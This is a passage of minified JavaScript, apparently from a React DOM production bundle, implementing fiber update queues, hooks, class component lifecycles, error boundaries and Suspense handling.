u=n.alternate;if((n.childLanes&o)!==o?(n.childLanes|=o,u!==null&&(u.childLanes|=o)):u!==null&&(u.childLanes&o)!==o&&(u.childLanes|=o),n===s)break;n=n.return}}function Li(n,o){As=n,ic=Oi=null,n=n.dependencies,n!==null&&n.firstContext!==null&&((n.lanes&o)!==0&&(_n=!0),n.firstContext=null)}function Qn(n){var o=n._currentValue;if(ic!==n)if(n={context:n,memoizedValue:o,next:null},Oi===null){if(As===null)throw Error(r(308));Oi=n,As.dependencies={lanes:0,firstContext:n}}else Oi=Oi.next=n;return o}var Vo=null;function uc(n){Vo===null?Vo=[n]:Vo.push(n)}function Jp(n,o,s,u){var p=o.interleaved;return p===null?(s.next=s,uc(o)):(s.next=p.next,p.next=s),o.interleaved=s,Ar(n,u)}function Ar(n,o){n.lanes|=o;var s=n.alternate;for(s!==null&&(s.lanes|=o),s=n,n=n.return;n!==null;)n.childLanes|=o,s=n.alternate,s!==null&&(s.childLanes|=o),s=n,n=n.return;return s.tag===3?s.stateNode:null}var io=!1;function cc(n){n.updateQueue={baseState:n.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Zp(n,o){n=n.updateQueue,o.updateQueue===n&&(o.updateQueue={baseState:n.baseState,firstBaseUpdate:n.firstBaseUpdate,lastBaseUpdate:n.lastBaseUpdate,shared:n.shared,effects:n.effects})}function zr(n,o){return{eventTime:n,lane:o,tag:0,payload:null,callback:null,next:null}}function ao(n,o,s){var u=n.updateQueue;if(u===null)return null;if(u=u.shared,(St&2)!==0){var p=u.pending;return p===null?o.next=o:(o.next=p.next,p.next=o),u.pending=o,Ar(n,s)}return p=u.interleaved,p===null?(o.next=o,uc(u)):(o.next=p.next,p.next=o),u.interleaved=o,Ar(n,s)}function zs(n,o,s){if(o=o.updateQueue,o!==null&&(o=o.shared,(s&4194240)!==0)){var u=o.lanes;u&=n.pendingLanes,s|=u,o.lanes=s,Gn(n,s)}}function eh(n,o){var s=n.updateQueue,u=n.alternate;if(u!==null&&(u=u.updateQueue,s===u)){var p=null,h=null;if(s=s.firstBaseUpdate,s!==null){do{var w={eventTime:s.eventTime,lane:s.lane,tag:s.tag,payload:s.payload,callback:s.callback,next:null};h===null?p=h=w:h=h.next=w,s=s.next}while(s!==null);h===null?p=h=o:h=h.next=o}else p=h=o;s={baseState:u.baseState,firstBaseUpdate:p,lastBaseUpdate:h,shared:u.shared,effects:u.effects},n.updateQueue=s;return}n=s.lastBaseUpdate,n===null?s.firstBaseUpdate=o:n.next=o,s.lastBaseUpdate=o}function Us(n,o,s,u){var p=n.updateQueue;io=!1;var h=p.firstBaseUpdate,w=p.lastBaseUpdate,k=p.shared.pending;if(k!==null){p.shared.pending=null;var T=k,B=T.next;T.next=null,w===null?h=B:w.next=B,w=T;var ne=n.alternate;ne!==null&&(ne=ne.updateQueue,k=ne.lastBaseUpdate,k!==w&&(k===null?ne.firstBaseUpdate=B:k.next=B,ne.lastBaseUpdate=T))}if(h!==null){var le=p.baseState;w=0,ne=B=T=null,k=h;do{var te=k.lane,ke=k.eventTime;if((u&te)===te){ne!==null&&(ne=ne.next={eventTime:ke,lane:0,tag:k.tag,payload:k.payload,callback:k.callback,next:null});e:{var Le=n,Ie=k;switch(te=o,ke=s,Ie.tag){case 1:if(Le=Ie.payload,typeof Le=="function"){le=Le.call(ke,le,te);break e}le=Le;break e;case 3:Le.flags=Le.flags&-65537|128;case 0:if(Le=Ie.payload,te=typeof Le=="function"?Le.call(ke,le,te):Le,te==null)break e;le=M({},le,te);break e;case 2:io=!0}}k.callback!==null&&k.lane!==0&&(n.flags|=64,te=p.effects,te===null?p.effects=[k]:te.push(k))}else ke={eventTime:ke,lane:te,tag:k.tag,payload:k.payload,callback:k.callback,next:null},ne===null?(B=ne=ke,T=le):ne=ne.next=ke,w|=te;if(k=k.next,k===null){if(k=p.shared.pending,k===null)break;te=k,k=te.next,te.next=null,p.lastBaseUpdate=te,p.shared.pending=null}}while(!0);if(ne===null&&(T=le),p.baseState=T,p.firstBaseUpdate=B,p.lastBaseUpdate=ne,o=p.shared.interleaved,o!==null){p=o;do w|=p.lane,p=p.next;while(p!==o)}else h===null&&(p.shared.lanes=0);Go|=w,n.lanes=w,n.memoizedState=le}}function th(n,o,s){if(n=o.effects,o.effects=null,n!==null)for(o=0;o<n.length;o++){var u=n[o],p=u.callback;if(p!==null){if(u.callback=null,u=s,typeof p!="function")throw Error(r(191,p));p.call(u)}}}var Pa={},Er=no(Pa),Ta=no(Pa),Oa=no(Pa);function Wo(n){if(n===Pa)throw Error(r(174));return n}function fc(n,o){switch(Lt(Oa,o),Lt(Ta,n),Lt(Er,Pa),n=o.nodeType,n){case 9:case 11:o=(o=o.documentElement)?o.namespaceURI:Ce(null,"");break;default:n=n===8?o.parentNode:o,o=n.namespaceURI||null,n=n.tagName,o=Ce(o,n)}Nt(Er),Lt(Er,o)}function Ii(){Nt(Er),Nt(Ta),Nt(Oa)}function nh(n){Wo(Oa.current);var o=Wo(Er.current),s=Ce(o,n.type);o!==s&&(Lt(Ta,n),Lt(Er,s))}function dc(n){Ta.current===n&&(Nt(Er),Nt(Ta))}var Mt=no(0);function Hs(n){for(var o=n;o!==null;){if(o.tag===13){var s=o.memoizedState;if(s!==null&&(s=s.dehydrated,s===null||s.data==="$?"||s.data==="$!"))return o}else if(o.tag===19&&o.memoizedProps.revealOrder!==void 0){if((o.flags&128)!==0)return o}else if(o.child!==null){o.child.return=o,o=o.child;continue}if(o===n)break;for(;o.sibling===null;){if(o.return===null||o.return===n)return null;o=o.return}o.sibling.return=o.return,o=o.sibling}return null}var pc=[];function hc(){for(var n=0;n<pc.length;n++)pc[n]._workInProgressVersionPrimary=null;pc.length=0}var Bs=U.ReactCurrentDispatcher,gc=U.ReactCurrentBatchConfig,Ko=0,At=null,Qt=null,Zt=null,Vs=!1,La=!1,Ia=0,X1=0;function cn(){throw Error(r(321))}function mc(n,o){if(o===null)return!1;for(var s=0;s<o.length&&s<n.length;s++)if(!cr(n[s],o[s]))return!1;return!0}function yc(n,o,s,u,p,h){if(Ko=h,At=o,o.memoizedState=null,o.updateQueue=null,o.lanes=0,Bs.current=n===null||n.memoizedState===null?ew:tw,n=s(u,p),La){h=0;do{if(La=!1,Ia=0,25<=h)throw Error(r(301));h+=1,Zt=Qt=null,o.updateQueue=null,Bs.current=nw,n=s(u,p)}while(La)}if(Bs.current=Gs,o=Qt!==null&&Qt.next!==null,Ko=0,Zt=Qt=At=null,Vs=!1,o)throw Error(r(300));return n}function vc(){var n=Ia!==0;return Ia=0,n}function Cr(){var n={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Zt===null?At.memoizedState=Zt=n:Zt=Zt.next=n,Zt}function Jn(){if(Qt===null){var n=At.alternate;n=n!==null?n.memoizedState:null}else n=Qt.next;var o=Zt===null?At.memoizedState:Zt.next;if(o!==null)Zt=o,Qt=n;else{if(n===null)throw Error(r(310));Qt=n,n={memoizedState:Qt.memoizedState,baseState:Qt.baseState,baseQueue:Qt.baseQueue,queue:Qt.queue,next:null},Zt===null?At.memoizedState=Zt=n:Zt=Zt.next=n}return Zt}function $a(n,o){return typeof o=="function"?o(n):o}function wc(n){var o=Jn(),s=o.queue;if(s===null)throw Error(r(311));s.lastRenderedReducer=n;var u=Qt,p=u.baseQueue,h=s.pending;if(h!==null){if(p!==null){var w=p.next;p.next=h.next,h.next=w}u.baseQueue=p=h,s.pending=null}if(p!==null){h=p.next,u=u.baseState;var k=w=null,T=null,B=h;do{var ne=B.lane;if((Ko&ne)===ne)T!==null&&(T=T.next={lane:0,action:B.action,hasEagerState:B.hasEagerState,eagerState:B.eagerState,next:null}),u=B.hasEagerState?B.eagerState:n(u,B.action);else{var le={lane:ne,action:B.action,hasEagerState:B.hasEagerState,eagerState:B.eagerState,next:null};T===null?(k=T=le,w=u):T=T.next=le,At.lanes|=ne,Go|=ne}B=B.next}while(B!==null&&B!==h);T===null?w=u:T.next=k,cr(u,o.memoizedState)||(_n=!0),o.memoizedState=u,o.baseState=w,o.baseQueue=T,s.lastRenderedState=u}if(n=s.interleaved,n!==null){p=n;do h=p.lane,At.lanes|=h,Go|=h,p=p.next;while(p!==n)}else p===null&&(s.lanes=0);return[o.memoizedState,s.dispatch]}function Sc(n){var o=Jn(),s=o.queue;if(s===null)throw Error(r(311));s.lastRenderedReducer=n;var u=s.dispatch,p=s.pending,h=o.memoizedState;if(p!==null){s.pending=null;var w=p=p.next;do h=n(h,w.action),w=w.next;while(w!==p);cr(h,o.memoizedState)||(_n=!0),o.memoizedState=h,o.baseQueue===null&&(o.baseState=h),s.lastRenderedState=h}return[h,u]}function rh(){}function oh(n,o){var s=At,u=Jn(),p=o(),h=!cr(u.memoizedState,p);if(h&&(u.memoizedState=p,_n=!0),u=u.queue,xc(sh.bind(null,s,u,n),[n]),u.getSnapshot!==o||h||Zt!==null&&Zt.memoizedState.tag&1){if(s.flags|=2048,Na(9,ah.bind(null,s,u,p,o),void 0,null),en===null)throw Error(r(349));(Ko&30)!==0||ih(s,o,p)}return p}function ih(n,o,s){n.flags|=16384,n={getSnapshot:o,value:s},o=At.updateQueue,o===null?(o={lastEffect:null,stores:null},At.updateQueue=o,o.stores=[n]):(s=o.stores,s===null?o.stores=[n]:s.push(n))}function ah(n,o,s,u){o.value=s,o.getSnapshot=u,lh(o)&&uh(n)}function sh(n,o,s){return s(function(){lh(o)&&uh(n)})}function lh(n){var o=n.getSnapshot;n=n.value;try{var s=o();return!cr(n,s)}catch{return!0}}function uh(n){var o=Ar(n,1);o!==null&&gr(o,n,1,-1)}function ch(n){var o=Cr();return typeof n=="function"&&(n=n()),o.memoizedState=o.baseState=n,n={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:$a,lastRenderedState:n},o.queue=n,n=n.dispatch=Z1.bind(null,At,n),[o.memoizedState,n]}function Na(n,o,s,u){return n={tag:n,create:o,destroy:s,deps:u,next:null},o=At.updateQueue,o===null?(o={lastEffect:null,stores:null},At.updateQueue=o,o.lastEffect=n.next=n):(s=o.lastEffect,s===null?o.lastEffect=n.next=n:(u=s.next,s.next=n,n.next=u,o.lastEffect=n)),n}function fh(){return Jn().memoizedState}function Ws(n,o,s,u){var p=Cr();At.flags|=n,p.memoizedState=Na(1|o,s,void 0,u===void 0?null:u)}function Ks(n,o,s,u){var p=Jn();u=u===void 0?null:u;var h=void 0;if(Qt!==null){var w=Qt.memoizedState;if(h=w.destroy,u!==null&&mc(u,w.deps)){p.memoizedState=Na(o,s,h,u);return}}At.flags|=n,p.memoizedState=Na(1|o,s,h,u)}function dh(n,o){return Ws(8390656,8,n,o)}function xc(n,o){return Ks(2048,8,n,o)}function ph(n,o){return Ks(4,2,n,o)}function hh(n,o){return Ks(4,4,n,o)}function gh(n,o){if(typeof o=="function")return n=n(),o(n),function(){o(null)};if(o!=null)return n=n(),o.current=n,function(){o.current=null}}function mh(n,o,s){return s=s!=null?s.concat([n]):null,Ks(4,4,gh.bind(null,o,n),s)}function bc(){}function yh(n,o){var s=Jn();o=o===void 0?null:o;var u=s.memoizedState;return u!==null&&o!==null&&mc(o,u[1])?u[0]:(s.memoizedState=[n,o],n)}function vh(n,o){var s=Jn();o=o===void 0?null:o;var u=s.memoizedState;return u!==null&&o!==null&&mc(o,u[1])?u[0]:(n=n(),s.memoizedState=[n,o],n)}function wh(n,o,s){return(Ko&21)===0?(n.baseState&&(n.baseState=!1,_n=!0),n.memoizedState=s):(cr(s,o)||(s=br(),At.lanes|=s,Go|=s,n.baseState=!0),o)}function Q1(n,o){var s=mt;mt=s!==0&&4>s?s:4,n(!0);var u=gc.transition;gc.transition={};try{n(!1),o()}finally{mt=s,gc.transition=u}}function Sh(){return Jn().memoizedState}function J1(n,o,s){var u=co(n);if(s={lane:u,action:s,hasEagerState:!1,eagerState:null,next:null},xh(n))bh(o,s);else if(s=Jp(n,o,s,u),s!==null){var p=yn();gr(s,n,u,p),_h(s,o,u)}}function Z1(n,o,s){var u=co(n),p={lane:u,action:s,hasEagerState:!1,eagerState:null,next:null};if(xh(n))bh(o,p);else{var h=n.alternate;if(n.lanes===0&&(h===null||h.lanes===0)&&(h=o.lastRenderedReducer,h!==null))try{var w=o.lastRenderedState,k=h(w,s);if(p.hasEagerState=!0,p.eagerState=k,cr(k,w)){var T=o.interleaved;T===null?(p.next=p,uc(o)):(p.next=T.next,T.next=p),o.interleaved=p;return}}catch{}finally{}s=Jp(n,o,p,u),s!==null&&(p=yn(),gr(s,n,u,p),_h(s,o,u))}}function xh(n){var o=n.alternate;return n===At||o!==null&&o===At}function bh(n,o){La=Vs=!0;var s=n.pending;s===null?o.next=o:(o.next=s.next,s.next=o),n.pending=o}function _h(n,o,s){if((s&4194240)!==0){var u=o.lanes;u&=n.pendingLanes,s|=u,o.lanes=s,Gn(n,s)}}var Gs={readContext:Qn,useCallback:cn,useContext:cn,useEffect:cn,useImperativeHandle:cn,useInsertionEffect:cn,useLayoutEffect:cn,useMemo:cn,useReducer:cn,useRef:cn,useState:cn,useDebugValue:cn,useDeferredValue:cn,useTransition:cn,useMutableSource:cn,useSyncExternalStore:cn,useId:cn,unstable_isNewReconciler:!1},ew={readContext:Qn,useCallback:function(n,o){return Cr().memoizedState=[n,o===void 0?null:o],n},useContext:Qn,useEffect:dh,useImperativeHandle:function(n,o,s){return s=s!=null?s.concat([n]):null,Ws(4194308,4,gh.bind(null,o,n),s)},useLayoutEffect:function(n,o){return Ws(4194308,4,n,o)},useInsertionEffect:function(n,o){return Ws(4,2,n,o)},useMemo:function(n,o){var s=Cr();return o=o===void 0?null:o,n=n(),s.memoizedState=[n,o],n},useReducer:function(n,o,s){var u=Cr();return o=s!==void 0?s(o):o,u.memoizedState=u.baseState=o,n={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:n,lastRenderedState:o},u.queue=n,n=n.dispatch=J1.bind(null,At,n),[u.memoizedState,n]},useRef:function(n){var o=Cr();return n={current:n},o.memoizedState=n},useState:ch,useDebugValue:bc,useDeferredValue:function(n){return Cr().memoizedState=n},useTransition:function(){var n=ch(!1),o=n[0];return n=Q1.bind(null,n[1]),Cr().memoizedState=n,[o,n]},useMutableSource:function(){},useSyncExternalStore:function(n,o,s){var u=At,p=Cr();if(jt){if(s===void 0)throw Error(r(407));s=s()}else{if(s=o(),en===null)throw Error(r(349));(Ko&30)!==0||ih(u,o,s)}p.memoizedState=s;var h={value:s,getSnapshot:o};return p.queue=h,dh(sh.bind(null,u,h,n),[n]),u.flags|=2048,Na(9,ah.bind(null,u,h,s,o),void 0,null),s},useId:function(){var n=Cr(),o=en.identifierPrefix;if(jt){var s=Mr,u=Fr;s=(u&~(1<<32-pt(u)-1)).toString(32)+s,o=":"+o+"R"+s,s=Ia++,0<s&&(o+="H"+s.toString(32)),o+=":"}else s=X1++,o=":"+o+"r"+s.toString(32)+":";return n.memoizedState=o},unstable_isNewReconciler:!1},tw={readContext:Qn,useCallback:yh,useContext:Qn,useEffect:xc,useImperativeHandle:mh,useInsertionEffect:ph,useLayoutEffect:hh,useMemo:vh,useReducer:wc,useRef:fh,useState:function(){return wc($a)},useDebugValue:bc,useDeferredValue:function(n){var o=Jn();return wh(o,Qt.memoizedState,n)},useTransition:function(){var n=wc($a)[0],o=Jn().memoizedState;return[n,o]},useMutableSource:rh,useSyncExternalStore:oh,useId:Sh,unstable_isNewReconciler:!1},nw={readContext:Qn,useCallback:yh,useContext:Qn,useEffect:xc,useImperativeHandle:mh,useInsertionEffect:ph,useLayoutEffect:hh,useMemo:vh,useReducer:Sc,useRef:fh,useState:function(){return Sc($a)},useDebugValue:bc,useDeferredValue:function(n){var o=Jn();return Qt===null?o.memoizedState=n:wh(o,Qt.memoizedState,n)},useTransition:function(){var n=Sc($a)[0],o=Jn().memoizedState;return[n,o]},useMutableSource:rh,useSyncExternalStore:oh,useId:Sh,unstable_isNewReconciler:!1};function dr(n,o){if(n&&n.defaultProps){o=M({},o),n=n.defaultProps;for(var s in n)o[s]===void 0&&(o[s]=n[s]);return o}return o}function _c(n,o,s,u){o=n.memoizedState,s=s(u,o),s=s==null?o:M({},o,s),n.memoizedState=s,n.lanes===0&&(n.updateQueue.baseState=s)}var qs={isMounted:function(n){return(n=n._reactInternals)?ct(n)===n:!1},enqueueSetState:function(n,o,s){n=n._reactInternals;var u=yn(),p=co(n),h=zr(u,p);h.payload=o,s!=null&&(h.callback=s),o=ao(n,h,p),o!==null&&(gr(o,n,p,u),zs(o,n,p))},enqueueReplaceState:function(n,o,s){n=n._reactInternals;var u=yn(),p=co(n),h=zr(u,p);h.tag=1,h.payload=o,s!=null&&(h.callback=s),o=ao(n,h,p),o!==null&&(gr(o,n,p,u),zs(o,n,p))},enqueueForceUpdate:function(n,o){n=n._reactInternals;var s=yn(),u=co(n),p=zr(s,u);p.tag=2,o!=null&&(p.callback=o),o=ao(n,p,u),o!==null&&(gr(o,n,u,s),zs(o,n,u))}};function Eh(n,o,s,u,p,h,w){return n=n.stateNode,typeof n.shouldComponentUpdate=="function"?n.shouldComponentUpdate(u,h,w):o.prototype&&o.prototype.isPureReactComponent?!Sa(s,u)||!Sa(p,h):!0}function Ch(n,o,s){var u=!1,p=ro,h=o.contextType;return typeof h=="object"&&h!==null?h=Qn(h):(p=bn(o)?Uo:un.current,u=o.contextTypes,h=(u=u!=null)?Ci(n,p):ro),o=new o(s,h),n.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,o.updater=qs,n.stateNode=o,o._reactInternals=n,u&&(n=n.stateNode,n.__reactInternalMemoizedUnmaskedChildContext=p,n.__reactInternalMemoizedMaskedChildContext=h),o}function kh(n,o,s,u){n=o.state,typeof o.componentWillReceiveProps=="function"&&o.componentWillReceiveProps(s,u),typeof o.UNSAFE_componentWillReceiveProps=="function"&&o.UNSAFE_componentWillReceiveProps(s,u),o.state!==n&&qs.enqueueReplaceState(o,o.state,null)}function Ec(n,o,s,u){var p=n.stateNode;p.props=s,p.state=n.memoizedState,p.refs={},cc(n);var h=o.contextType;typeof h=="object"&&h!==null?p.context=Qn(h):(h=bn(o)?Uo:un.current,p.context=Ci(n,h)),p.state=n.memoizedState,h=o.getDerivedStateFromProps,typeof h=="function"&&(_c(n,o,h,s),p.state=n.memoizedState),typeof o.getDerivedStateFromProps=="function"||typeof p.getSnapshotBeforeUpdate=="function"||typeof p.UNSAFE_componentWillMount!="function"&&typeof p.componentWillMount!="function"||(o=p.state,typeof p.componentWillMount=="function"&&p.componentWillMount(),typeof p.UNSAFE_componentWillMount=="function"&&p.UNSAFE_componentWillMount(),o!==p.state&&qs.enqueueReplaceState(p,p.state,null),Us(n,s,p,u),p.state=n.memoizedState),typeof p.componentDidMount=="function"&&(n.flags|=4194308)}function $i(n,o){try{var s="",u=o;do s+=b(u),u=u.return;while(u);var p=s}catch(h){p=`
Error generating stack: `+h.message+`
`+h.stack}return{value:n,source:o,stack:p,digest:null}}function Cc(n,o,s){return{value:n,source:null,stack:s??null,digest:o??null}}function kc(n,o){try{console.error(o.value)}catch(s){setTimeout(function(){throw s})}}var rw=typeof WeakMap=="function"?WeakMap:Map;function Rh(n,o,s){s=zr(-1,s),s.tag=3,s.payload={element:null};var u=o.value;return s.callback=function(){tl||(tl=!0,Uc=u),kc(n,o)},s}function Ph(n,o,s){s=zr(-1,s),s.tag=3;var u=n.type.getDerivedStateFromError;if(typeof u=="function"){var p=o.value;s.payload=function(){return u(p)},s.callback=function(){kc(n,o)}}var h=n.stateNode;return h!==null&&typeof h.componentDidCatch=="function"&&(s.callback=function(){kc(n,o),typeof u!="function"&&(lo===null?lo=new Set([this]):lo.add(this));var w=o.stack;this.componentDidCatch(o.value,{componentStack:w!==null?w:""})}),s}function Th(n,o,s){var u=n.pingCache;if(u===null){u=n.pingCache=new rw;var p=new Set;u.set(o,p)}else p=u.get(o),p===void 0&&(p=new Set,u.set(o,p));p.has(s)||(p.add(s),n=yw.bind(null,n,o,s),o.then(n,n))}function Oh(n){do{var o;if((o=n.tag===13)&&(o=n.memoizedState,o=o!==null?o.dehydrated!==null:!0),o)return n;n=n.return}while(n!==null);return null}function Lh(n,o,s,u,p){return(n.mode&1)===0?(n===o?n.flags|=65536:(n.flags|=128,s.flags|=131072,s.flags&=-52805,s.tag===1&&(s.alternate===null?s.tag=17:(o=zr(-1,1),o.tag=2,ao(s,o,1))),s.lanes|=1),n):(n.flags|=65536,n.lanes=p,n)}var ow=U.ReactCurrentOwner,_n=!1;function mn(n,o,s,u){o.child=n===null?Qp(o,null,s,u):Ti(o,n.child,s,u)}function Ih(n,o,s,u,p){s=s.render;var h=o.ref;return Li(o,p),u=yc(n,o,s,u,h,p),s=vc(),n!==null&&!_n?(o.updateQueue=n.updateQueue,o.flags&=-2053,n.lanes&=~p,Ur(n,o,p)):(jt&&s&&ec(o),o.flags|=1,mn(n,o,u,p),o.child)}function $h(n,o,s,u,p){if(n===null){var h=s.type;return typeof h=="function"&&!qc(h)&&h.defaultProps===void 0&&s.compare===null&&s.defaultProps===void 0?(o.tag=15,o.type=h,Nh(n,o,h,u,p)):(n=sl(s.type,null,u,o,o.mode,p),n.ref=o.ref,n.return=o,o.child=n)}if(h=n.child,(n.lanes&p)===0){var w=h.memoizedProps;if(s=s.compare,s=s!==null?s:Sa,s(w,u)&&n.ref===o.ref)return Ur(n,o,p)}return o.flags|=1,n=po(h,u),n.ref=o.ref,n.return=o,o.child=n}function Nh(n,o,s,u,p){if(n!==null){var h=n.memoizedProps;if(Sa(h,u)&&n.ref===o.ref)if(_n=!1,o.pendingProps=u=h,(n.lanes&p)!==0)(n.flags&131072)!==0&&(_n=!0);else return o.lanes=n.lanes,Ur(n,o,p)}return Rc(n,o,s,u,p)}function Dh(n,o,s){var u=o.pendingProps,p=u.children,h=n!==null?n.memoizedState:null;if(u.mode==="hidden")if((o.mode&1)===0)o.memoizedState={baseLanes:0,cachePool:null,transitions:null},Lt(Di,jn),jn|=s;else{if((s&1073741824)===0)return n=h!==null?h.baseLanes|s:s,o.lanes=o.childLanes=1073741824,o.memoizedState={baseLanes:n,cachePool:null,transitions:null},o.updateQueue=null,Lt(Di,jn),jn|=n,null;o.memoizedState={baseLanes:0,cachePool:null,transitions:null},u=h!==null?h.baseLanes:s,Lt(Di,jn),jn|=u}else h!==null?(u=h.baseLanes|s,o.memoizedState=null):u=s,Lt(Di,jn),jn|=u;return mn(n,o,p,s),o.child}function jh(n,o){var s=o.ref;(n===null&&s!==null||n!==null&&n.ref!==s)&&(o.flags|=512,o.flags|=2097152)}function Rc(n,o,s,u,p){var h=bn(s)?Uo:un.current;return h=Ci(o,h),Li(o,p),s=yc(n,o,s,u,h,p),u=vc(),n!==null&&!_n?(o.updateQueue=n.updateQueue,o.flags&=-2053,n.lanes&=~p,Ur(n,o,p)):(jt&&u&&ec(o),o.flags|=1,mn(n,o,s,p),o.child)}function Fh(n,o,s,u,p){if(bn(s)){var h=!0;Is(o)}else h=!1;if(Li(o,p),o.stateNode===null)Xs(n,o),Ch(o,s,u),Ec(o,s,u,p),u=!0;else if(n===null){var w=o.stateNode,k=o.memoizedProps;w.props=k;var T=w.context,B=s.contextType;typeof B=="object"&&B!==null?B=Qn(B):(B=bn(s)?Uo:un.current,B=Ci(o,B));var ne=s.getDerivedStateFromProps,le=typeof ne=="function"||typeof w.getSnapshotBeforeUpdate=="function";le||typeof w.UNSAFE_componentWillReceiveProps!="function"&&typeof w.componentWillReceiveProps!="function"||(k!==u||T!==B)&&kh(o,w,u,B),io=!1;var te=o.memoizedState;w.state=te,Us(o,u,w,p),T=o.memoizedState,k!==u||te!==T||xn.current||io?(typeof ne=="function"&&(_c(o,s,ne,u),T=o.memoizedState),(k=io||Eh(o,s,k,u,te,T,B))?(le||typeof w.UNSAFE_componentWillMount!="function"&&typeof w.componentWillMount!="function"||(typeof w.componentWillMount=="function"&&w.componentWillMount(),typeof w.UNSAFE_componentWillMount=="function"&&w.UNSAFE_componentWillMount()),typeof w.componentDidMount=="function"&&(o.flags|=4194308)):(typeof w.componentDidMount=="function"&&(o.flags|=4194308),o.memoizedProps=u,o.memoizedState=T),w.props=u,w.state=T,w.context=B,u=k):(typeof w.componentDidMount=="function"&&(o.flags|=4194308),u=!1)}else{w=o.stateNode,Zp(n,o),k=o.memoizedProps,B=o.type===o.elementType?k:dr(o.type,k),w.props=B,le=o.pendingProps,te=w.context,T=s.contextType,typeof T=="object"&&T!==null?T=Qn(T):(T=bn(s)?Uo:un.current,T=Ci(o,T));var ke=s.getDerivedStateFromProps;(ne=typeof ke=="function"||typeof w.getSnapshotBeforeUpdate=="function")||typeof w.UNSAFE_componentWillReceiveProps!="function"&&typeof w.componentWillReceiveProps!="function"||(k!==le||te!==T)&&kh(o,w,u,T),io=!1,te=o.memoizedState,w.state=te,Us(o,u,w,p);var Le=o.memoizedState;k!==le||te!==Le||xn.current||io?(typeof ke=="function"&&(_c(o,s,ke,u),Le=o.memoizedState),(B=io||Eh(o,s,B,u,te,Le,T)||!1)?(ne||typeof w.UNSAFE_componentWillUpdate!="function"&&typeof w.componentWillUpdate!="function"||(typeof w.componentWillUpdate=="function"&&w.componentWillUpdate(u,Le,T),typeof w.UNSAFE_componentWillUpdate=="function"&&w.UNSAFE_componentWillUpdate(u,Le,T)),typeof w.componentDidUpdate=="function"&&(o.flags|=4),typeof w.getSnapshotBeforeUpdate=="function"&&(o.flags|=1024)):(typeof w.componentDidUpdate!="function"||k===n.memoizedProps&&te===n.memoizedState||(o.flags|=4),typeof w.getSnapshotBeforeUpdate!="function"||k===n.memoizedProps&&te===n.memoizedState||(o.flags|=1024),o.memoizedProps=u,o.memoizedState=Le),w.props=u,w.state=Le,w.context=T,u=B):(typeof w.componentDidUpdate!="function"||k===n.memoizedProps&&te===n.memoizedState||(o.flags|=4),typeof w.getSnapshotBeforeUpdate!="function"||k===n.memoizedProps&&te===n.memoizedState||(o.flags|=1024),u=!1)}return Pc(n,o,s,u,h,p)}function Pc(n,o,s,u,p,h){jh(n,o);var w=(o.flags&128)!==0;if(!u&&!w)return p&&Hp(o,s,!1),Ur(n,o,h);u=o.stateNode,ow.current=o;var k=w&&typeof s.getDerivedStateFromError!="function"?null:u.render();return o.flags|=1,n!==null&&w?(o.child=Ti(o,n.child,null,h),o.child=Ti(o,null,k,h)):mn(n,o,k,h),o.memoizedState=u.state,p&&Hp(o,s,!0),o.child}function Mh(n){var o=n.stateNode;o.pendingContext?zp(n,o.pendingContext,o.pendingContext!==o.context):o.context&&zp(n,o.context,!1),fc(n,o.containerInfo)}function Ah(n,o,s,u,p){return Pi(),oc(p),o.flags|=256,mn(n,o,s,u),o.child}var Tc={dehydrated:null,treeContext:null,retryLane:0};function Oc(n){return{baseLanes:n,cachePool:null,transitions:null}}function zh(n,o,s){var u=o.pendingProps,p=Mt.current,h=!1,w=(o.flags&128)!==0,k;if((k=w)||(k=n!==null&&n.memoizedState===null?!1:(p&2)!==0),k?(h=!0,o.flags&=-129):(n===null||n.memoizedState!==null)&&(p|=1),Lt(Mt,p&1),n===null)return rc(o),n=o.memoizedState,n!==null&&(n=n.dehydrated,n!==null)?((o.mode&1)===0?o.lanes=1:n.data==="$!"?o.lanes=8:o.lanes=1073741824,null):(w=u.children,n=u.fallback,h?(u=o.mode,h=o.child,w={mode:"hidden",children:w},(u&1)===0&&h!==null?(h.childLanes=0,h.pendingProps=w):h=ll(w,u,0,null),n=Qo(n,u,s,null),h.return=o,n.return=o,h.sibling=n,o.child=h,o.child.memoizedState=Oc(s),o.memoizedState=Tc,n):Lc(o,w));if(p=n.memoizedState,p!==null&&(k=p.dehydrated,k!==null))return iw(n,o,w,u,k,p,s);if(h){h=u.fallback,w=o.mode,p=n.child,k=p.sibling;var T={mode:"hidden",children:u.children};return(w&1)===0&&o.child!==p?(u=o.child,u.childLanes=0,u.pendingProps=T,o.deletions=null):(u=po(p,T),u.subtreeFlags=p.subtreeFlags&14680064),k!==null?h=po(k,h):(h=Qo(h,w,s,null),h.flags|=2),h.return=o,u.return=o,u.sibling=h,o.child=u,u=h,h=o.child,w=n.child.memoizedState,w=w===null?Oc(s):{baseLanes:w.baseLanes|s,cachePool:null,transitions:w.transitions},h.memoizedState=w,h.childLanes=n.childLanes&~s,o.memoizedState=Tc,u}return h=n.child,n=h.sibling,u=po(h,{mode:"visible",children:u.children}),(o.mode&1)===0&&(u.lanes=s),u.return=o,u.sibling=null,n!==null&&(s=o.deletions,s===null?(o.deletions=[n],o.flags|=16):s.push(n)),o.child=u,o.memoizedState=null,u}function Lc(n,o){return o=ll({mode:"visible",children:o},n.mode,0,null),o.return=n,n.child=o}function Ys(n,o,s,u){return u!==null&&oc(u),Ti(o,n.child,null,s),n=Lc(o,o.pendingProps.children),n.flags|=2,o.memoizedState=null,n}function iw(n,o,s,u,p,h,w){if(s)return o.flags&256?(o.flags&=-257,u=Cc(Error(r(422))),Ys(n,o,w,u)):o.memoizedState!==null?(o.child=n.child,o.flags|=128,null):(h=u.fallback,p=o.mode,u=ll({mode:"visible",children:u.children},p,0,null),h=Qo(h,p,w,null),h.flags|=2,u.return=o,h.return=o,u.sibling=h,o.child=u,(o.mode&1)!==0&&Ti(o,n.child,null,w),o.child.memoizedState=Oc(w),o.memoizedState=Tc,h);if((o.mode&1)===0)return Ys(n,o,w,null);if(p.data==="$!"){if(u=p.nextSibling&&p.nextSibling.dataset,u)var k=u.dgst;return u=k,h=Error(r(419)),u=Cc(h,u,void 0),Ys(n,o,w,u)}if(k=(w&n.childLanes)!==0,_n||k){if(u=en,u!==null){switch(w&-w){case 4:p=2;break;case 16:p=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 